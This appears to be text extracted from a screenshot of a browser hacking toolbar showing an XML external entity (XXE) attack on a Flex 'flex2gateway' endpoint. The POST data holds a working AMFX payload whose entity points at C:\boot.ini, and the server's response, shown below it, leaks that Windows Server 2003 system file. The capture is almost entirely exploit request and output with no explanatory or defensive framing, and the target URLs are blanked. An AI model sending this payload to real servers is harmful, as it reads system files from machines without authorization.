 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http:// /http
flex2gateway/http Google
KC 1337day Exploit-DB MD5 Shell-Storm Nessus PS SameIP Scripts Bing finder HR OWASP Guerrilla Alexa THN TuT« Inshell
INT SQL XSS Encryption Encoding Other
Load URL http://www. /flex2gateway/http
Split URL
Execute
Enable Post data Enable Referrer
Post data
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE test [ <!ENTITY x3 SYSTEM "C:\boot.ini"> ]><amfx ver="3" xmlns="http://www.macromedia.com/2005/amfx"><body><object
type="flex.messaging.messages.CommandMessage"><traits><string>body</string><string>clientId</string><string>correlationId</string><string>destination</string>
<string>headers</string><string>messageId</string><string>operation</string><string>timestamp</string><string>timeToLive</string></traits><object><traits
/></object><null /><string /><string /><object><traits><string>DSId</string><string>DSMessagingVersion</string></traits><string>nil</string><int>1</int></object>
This XML file does not appear to have any style information associated with it. The document tree is shown below.
−<amfx ver="3">
−<header name="AppendToGatewayUrl">
<string>;jsessionid=f0304b7404e383196533555914d467d4632a</string>
</header>
−<body targetURI="/onResult" responseURI="">
−<object type="flex.messaging.messages.AcknowledgeMessage">
−<traits>
<string>timestamp</string>
<string>headers</string>
<string>body</string>
<string>correlationId</string>
<string>messageId</string>
<string>timeToLive</string>
<string>clientId</string>
<string>destination</string>
</traits>
<double>1.353845171052E12</double>
−<object>
−<traits>
<string>DSId</string>
</traits>
<string>9266D03A-AC1E-7141-63BD-ACBD9FF629F0</string>
</object>
<null/>
−<string>
[boot loader] timeout=30 default=multi(0)disk(0)rdisk(0)partition(2)\WINDOWS [operating systems]
multi(0)disk(0)rdisk(0)partition(2)\WINDOWS="Windows Server 2003, Standard" /fastdetect /NoExecute=OptOut
</string>
<string>9266D03A-AC3D-421D-B797-312494AF3246</string>
<double>0.0</double>
<string>9266D03A-AC2B-3C0F-3E16-8C44AFABC790</string>
<null/>
</object>